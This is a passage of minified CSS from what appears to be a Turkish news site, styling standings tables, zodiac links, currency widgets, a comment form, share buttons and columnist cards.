span:nth-of-type(5n){width:30px;text-align:center;color:var(--siyah);font-weight:700}.icerikDort .puanDurumu div span i{width:10px;height:10px;text-align:center;overflow:hidden;display:block;position:absolute;content:"";left:0}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-up{font-size:10px;top:3px;color:#0ba22e}.icerikDort .puanDurumu div span i.fa-solid.fa-caret-down{font-size:10px;top:3px;color:#d73516}.icerikDort .puanDurumu div span i.fa-solid.fa-circle{font-size:5px;top:6px;color:#bbb}.icerikDort .puanDurumu a{width:calc(100% - 0px);height:40px;line-height:40px;overflow:hidden;display:block;position:relative;background:#191919;color:#fff;font-size:14px;font-weight:500;text-align:center;margin-top:10px;border-radius:4px}.icerikDort .puanDurumu a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.icerikDort .puanDurumu a:hover:before{right:15px}.anacanliSonuc{width:calc(300px - 0px);height:96px;overflow:hidden;display:block;position:relative;margin-top:16px}#katburc.anaBurclar{width:calc(100% - 30px)}#katburc.anaBurclar .anaBurc{width:calc(8.333% - 0px)}.anaBurclar{width:calc(100% - 300px);height:auto;overflow:hidden;display:block;position:relative;padding:6px 15px 36px 15px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9c2984,#2f0e7a);background-repeat:no-repeat;background-size:cover}.anaBurclar .anaBurc{width:calc(16.666% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;text-align:center;margin-top:30px;z-index:3}.anaBurclar .anaBurc a{display:block}.anaBurclar .anaBurc figure{width:42px;height:42px;overflow:hidden;display:inline-table;margin:0 0 15px 0}.anaBurclar .anaBurc figure img{width:42px;height:42px}.anaBurclar .anaBurc figcaption{font-size:14px;font-weight:500;color:#fff}.anaBurclar .anaBurc a:hover figcaption{color:#e3f54a}#gazeteilan{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#fff}#gazeteilan .gazeteler{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:5px 5px 5px 5px;background:#fff;border:1px solid #dedede}#gazeteilan .gazeteler img{width:100%;height:auto}#gazeteilan a.ilanLink{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:15px auto 0 auto}#gazeteilan a.ilanLink:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.gazeteIleri,.gazeteGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.gazeteIleri i,.gazeteGeri i{color:var(--kirmizi);font-size:24px}.gazeteIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.gazeteGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.gazeteGeri{left:-45px;background:#fff}.gazeteIleri{right:-45px;background:#fff}.gazeteGeri:hover{width:110px}.gazeteIleri:hover{width:110px}.gazeteIleri:hover i,.gazeteGeri:hover i{color:var(--kirmizi)}.basinIlan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.basinIlan iframe{width:calc(100% - 0px);height:140px;overflow:hidden;display:block;position:relative;background:#fff}.basinIlan img{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#anaVizyon{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:30px 0 40px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#0f0f0f,#545454);background-repeat:no-repeat;background-size:cover}#anaVizyon h2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 40px 0;color:#fff;font-size:24px;font-weight:700;letter-spacing:10px;text-align:center}#anaVizyon h2:after{width:calc(20% - 0px);height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:22px;left:0;right:0;margin:0 auto;background:#fff}.anaVizyon .anaviz{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 0 15px;background:#ff4f2d;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);background:linear-gradient(180deg,#ff4f2d 0%,#fff0 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffa300",endColorstr="#000000",GradientType=1)}.anaVizyon .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.anaVizyon .anaviz figure img{width:100%;height:auto;max-height:260px;display:block;overflow:hidden}.anaVizyon .anaviz figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:#fff;margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.anaVizyon .anaviz:hover figcaption{color:#ff4f2d}.anaVizyon .anaviz time{display:none}.sliderIleri,.sliderGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);text-align:center;cursor:pointer;transition:all 900ms ease}.sliderIleri i,.sliderGeri i{color:#fff;font-size:24px}.sliderIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.sliderGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.sliderGeri{left:-45px;background:#484848}.sliderIleri{right:-45px;background:#1d1d1d}.sliderGeri:hover{width:110px}.sliderIleri:hover{width:110px}.sliderIleri:hover i,.sliderGeri:hover i{color:#ff4f2d}.anaGazete{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.pagination{width:100%;height:auto;overflow:hidden;display:inline-table;position:relative;margin-top:10px;margin-bottom:30px;text-align:center}.pagination a,.pagination span{width:auto;height:auto;line-height:50px;overflow:hidden;display:inline-block;padding:0 20px;background:var(--beyazBG);font-size:14px;font-weight:500;color:var(--siyah);margin-right:1px}.pagination a:last-child,.pagination span:last-child{margin-right:0}.pagination span,.pagination a:hover{color:var(--beyaz);background:var(--kirmiziBG);font-weight:500}span.page-numbers.dots{background:var(--beyazBG);color:var(--siyah)}#kategoriManset #mansetSol{width:calc(100% - 356px)}#kategoriManset .mansetSol figure img{height:438px}#kategoriManset .mansetSol figcaption{bottom:50px}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:87.5px}#kategoriManset #mansetSol{background:var(--siyahBG)}.katmr{width:336px;height:auto;overflow:hidden;display:block;position:relative}.katmr .sagSondk{margin:0 0 0 0;text-align:left}.katmr .sagSondk ul li{width:calc(100% - 30px);padding:1.5px 15px 1.3px 15px}.katmr .sagSondk ul li a strong{width:calc(100% - 90px);height:42px;-webkit-line-clamp:2;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.katmr .sagSondk ul li a span{width:75px;height:72px;line-height:72px;font-size:3em;opacity:.2}.katmr .sagSondk ul li:hover strong,.katmr .sagSondk ul li:hover span{color:#fff}.katmr .sagSondk ul li:hover span{opacity:1}.yorumAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:40px 0 20px 0}.yorumAlani form{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.yorumAlani form .inputlar{width:calc(250px - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 270px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani .yorumYap.labelBuyut .textarea{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:0}.yorumAlani form input{width:calc(100% - 32px);height:50px;line-height:50px;padding:0 15px;margin:0 0 15px 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah)}.yorumAlani form input:focus,.yorumAlani form textarea:focus{border:1px solid #585858}.yorumAlani form input:last-child{margin:0 0 0 0}.yorumAlani form textarea{width:calc(100% - 32px);max-width:calc(100% - 32px);max-height:87px;height:87px;padding:15px 15px;margin:0 0 0 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah);display:block;overflow:hidden;font-family:'Inter',sans-serif}.yorumAlani button#submit{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:0 auto 0 auto}.yorumAlani button#submit:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.yapilanYorumlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:20px 0 0 0}.yapilanYorumlar .yorum{width:calc(100% - 36px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 10px 0;background:#fff;border-left:5px solid #585858}.yapilanYorumlar ul{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 10px;margin:0 0 0 0}.yapilanYorumlar ul .yorum{border-left:5px solid #585858}.yapilanYorumlar .yorum span{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-right:10px}.yapilanYorumlar .yorum span:nth-of-type(3n){margin-right:0}.yapilanYorumlar .yorum span.name{font-weight:700;color:var(--siyah)}.yapilanYorumlar .yorum span.date{font-size:12px}.yapilanYorumlar .yorum a{background:#585858;color:var(--beyaz);padding:1px 5px;font-size:10px;letter-spacing:1px}.yapilanYorumlar .yorum p{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-top:10px;padding-left:10px}.social-share{width:auto;height:auto;display:flex;flex-direction:column;float:left;margin-bottom:15px}.social-share .btn{width:200px;height:42px;display:flex;align-items:center;justify-content:center;font-size:24px;color:var(--siyah);cursor:pointer;position:relative;background:#fff;border:1px solid var(--siyah)}.social-share .btn strong{font-size:16px;margin-right:10px;color:var(--siyah)}.social-share .btn .fa-share-alt{margin-right:2px;color:var(--siyah)}.social-share .btn:active:not(:focus-within)>i{transform:translate(.8px,.8px)}.social-share .social{position:absolute;top:-79px;display:none;justify-content:space-between;background-color:#fff;padding:15px 15px;left:-1px}.social-share .toggle input[type="checkbox"]:checked+.btn .social{animation:fadeIn 1s;display:flex}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .social{animation:fadeOut 1s}.social-share .toggle input[type="checkbox"]:checked+.btn .fa-share-alt{display:none}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .fa-times{display:none}.social-share .social a{width:36px;height:36px;line-height:36px;overflow:hidden;text-align:center;font-size:18px;margin:0 5px;color:#fff}.social-share .social a:nth-of-type(1n){background:#3b5998}.social-share .social a:nth-of-type(2n){background:#00aced}.social-share .social a:nth-of-type(3n){background:#cb2027}.social-share .social a:nth-of-type(4n){background:#007bb5}.social-share .social a:nth-of-type(5n){background:#4dc247}.social-share .social a:nth-of-type(6n){background:#585858}.social-share .social a:hover{background:var(--siyahBG)}.social-share input[type="checkbox"]{display:none}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.islemGorenler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.islemGorenler .ekbil{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;background:#fff;padding:0 0 0 0;margin:0 20px 30px 0}.islemGorenler .ekbil:last-child{margin:0 0 30px 0}.islemGorenler .ekbil h4 span{font-weight:700}.islemGorenler .ekbil h4{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300}.islemGorenler .ekbil:nth-of-type(1n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10872c,#30cd85)}.islemGorenler .ekbil:nth-of-type(2n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ab1324,#ab8c1a)}.islemGorenler .ekbil:nth-of-type(3n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.islemGorenler .ekbil ul{width:100%;height:auto;overflow:hidden;display:block;padding:5px 0 5px 0;margin:0 0 0 0}.islemGorenler .ekbil ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;border-bottom:1px solid var(--griBG)}.islemGorenler .ekbil ul li:last-child{border-bottom:0}.islemGorenler .ekbil ul li strong{width:calc(33.333% - 10px);height:auto;overflow:hidden;display:block;font-size:14px;font-weight:700;float:left;text-align:left;margin-right:10px}.islemGorenler .ekbil li strong:nth-of-type(2n),.islemGorenler .ekbil li strong:nth-of-type(3n){font-weight:500;text-align:right}.islemGorenler .ekbil ul li strong i{margin-left:4px}.islemGorenler .ekbil ul li strong i.fa.fa-caret-up{color:#21924a}.islemGorenler .ekbil ul li strong i.fa.fa-caret-down{color:#d50000}.sagDoviz{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDoviz h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.sagDoviz h3 span{font-weight:700}.sagDoviz ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDoviz ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDoviz ul li:last-child{padding:0 0 0 0;margin:0 0 0 0;border-bottom:0}.sagDoviz ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.sagDoviz ul li div:nth-of-type(1n) img{width:18px;height:18px;display:block;float:left;margin-right:10px;border-radius:100%}.sagDoviz ul li div:nth-of-type(1n) strong{width:calc(100% - 28px);height:18px;line-height:20px;overflow:hidden;display:block;font-size:15px;font-weight:700}.sagDoviz ul li div:nth-of-type(2n){margin-bottom:3px}.sagDoviz ul li div:nth-of-type(3n){margin-bottom:0}.sagDoviz ul li div:nth-of-type(2n) span{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:12px;font-weight:500;color:var(--siyah);opacity:.5}.sagDoviz ul li div:nth-of-type(2n) span:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(3n) strong{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:13px;font-weight:700;color:var(--siyah)}.sagDoviz ul li div:nth-of-type(3n) strong:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:upsag 1.8s linear infinite;color:#36dd5d;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up:nth-of-type(2n){animation:up2sag 1.5s linear infinite}@keyframes upsag{0%{bottom:-3px;color:#0ba22e}50%{bottom:-3px}100%{bottom:-3px}}@keyframes up2sag{0%{bottom:0;color:#0ba22e}50%{bottom:3px}100%{bottom:0}}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:downsag 1.8s linear infinite;color:#d50000;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down:nth-of-type(2n){animation:down2sag 1.5s linear infinite}@keyframes downsag{0%{top:-3px;color:#d73516}50%{top:-3px}100%{top:-3px}}@keyframes down2sag{0%{top:0;color:#d73516}50%{top:3px}100%{top:0}}.sagDovizcevir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDovizcevir h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir h3 span{font-weight:700}.sagDovizcevir ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDovizcevir ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDovizcevir ul li:nth-of-type(1n),.sagDovizcevir ul li:nth-of-type(2n){width:calc(50% - 0px);float:left}.sagDovizcevir ul li:nth-of-type(1n) input{width:calc(100% - 21px);height:36px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(1n) select{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(3n) select{width:calc(100% - 4px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px;margin:0 4px 0 0}.sagDovizcevir ul li input#ters_cevir{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #874710;outline:none;padding:0 0 0 0;margin:0 0 0 0;color:#fff;font-size:14px;font-weight:500;cursor:pointer;letter-spacing:1px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir ul li.alisatis{width:calc(100% - 0px)}.sagDovizcevir ul li div{width:calc(50% - 0px);height:20px;overflow:hidden;display:block;float:left}.sagDovizcevir ul li span{width:calc(100% - 50px);height:20px;line-height:20px;overflow:hidden;display:block;float:left;text-align:right;padding-right:5px}.sagDovizcevir ul li input[type="radio"]{width:16px;height:16px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 0 0 0;cursor:pointer}.sagDovizcevir ul li div:nth-of-type(2n) span{width:calc(100% - 110px);text-align:left;padding-left:20px}.sagDovizcevir ul input#para2{width:calc(100% - 16px);height:36px;overflow:hidden;display:block;position:relative;border:0px!important;outline:none;padding:0 5px 0 10px;text-align:center;font-size:22px;font-weight:700;letter-spacing:1px;background:#fff0}.swiper.takimLogo{width:calc(100% - 120px);margin:0 60px 0 60px}.takimLogo .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0}.takimLogo .swiper-slide figure{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 5px 15px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5}.takimLogo .swiper-slide figure img{width:50px;height:50px}.takimLogo .swiper-slide strong{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:5px 5px 5px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5;color:var(--siyah);margin-top:5px;transition:all 900ms ease}.takimLogo .swiper-slide:hover strong{background:#0ba22e;border:1px solid #0ba22e;color:var(--beyaz)}.logoIleri,.logoGeri{width:45px;height:80px;line-height:80px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 41px);text-align:center;cursor:pointer;transition:all 900ms ease;border:1px solid #d5d5d5}.logoIleri i,.logoGeri i{color:var(--siyah);font-size:24px}.logoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.logoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.logoGeri{left:20px;background:#fff}.logoIleri{right:20px;background:#fff}.logoGeri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover i,.logoGeri:hover i{color:#fff}#sayfaBurc.anaBurclar{width:calc(100% - 30px);padding:6px 15px 36px 15px}#sayfaBurc.anaBurclar .anaBurc{width:calc(33.333% - 0px);margin-top:30px}.caticerik{height:176px;overflow:hidden}.devamyazi{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;line-height:42px;padding:0 40px;color:var(--beyaz);background:var(--siyahBG);border:1px solid #fff}.devamyazi:after,.devamyazi:before{width:auto;height:auto;overflow:hidden;display:inline-block;position:absolute;content:"";top:14px;font-family:"Font Awesome 6 Free";font-weight:900;content:"\f103";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.devamyazi:after{right:15px}.devamyazi:before{left:15px}.devamyazi.aktif:after,.devamyazi.aktif:before{content:"\f102"}.devaminioku{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center;font-size:14px;font-weight:500;color:var(--beyaz);cursor:pointer;margin-bottom:10px}.devaminioku i{margin-left:5px;margin-right:5px}.anaYazarlar .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:#fff;background-repeat:no-repeat;background-size:cover}.anaYazarlar .swiper-slide div{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;margin:0 0 0 0;text-align:center}.anaYazarlar .swiper-slide figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.anaYazarlar .swiper-slide figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.anaYazarlar .swiper-slide a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah)}.anaYazarlar .swiper-slide figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.anaYazarlar .swiper-slide time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.anaYazarlar .swiper-slide a:hover figcaption,.anaYazarlar .swiper-slide a:hover{color:var(--kirmizi)}.yazarlarSayfa{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px}.yazarlarSayfa .yazar{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;background-repeat:no-repeat;background-size:cover;margin-right:20px;margin-bottom:20px;float:left;padding:15px 15px}.yazarlarSayfa .yazar:nth-of-type(4n){margin-right:0}.yazarlarSayfa .yazar .sosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:5px 0 8px 0}.yazarlarSayfa .yazar .sosyal a{width:auto;height:auto;display:inline-table;margin:0 5px}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-twitter{color:#3a5b98}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-facebook-f{color:#26ccff}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-instagram{color:#a238a9}.yazarlarSayfa .yazar .sosyal a:hover i.fa-regular.fa-envelope{color:#ef911c}.yazarlarSayfa .yazar figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.yazarlarSayfa .yazar figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.yazarlarSayfa .yazar a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);text-align:center}.yazarlarSayfa .yazar figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.yazarlarSayfa .yazar time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.yazarlarSayfa .yazar a:hover figcaption,.yazarlarSayfa .yazar a:hover{color:var(--kirmizi)}#headerAlternatif{width:100%;height:auto;display:block;position:sticky;top:0;z-index:99999}#headerAlternatif header{width:100%;height:40px;display:block;position:relative;background:var(--kirmiziBG);padding:15px 0}#headerAlternatif header 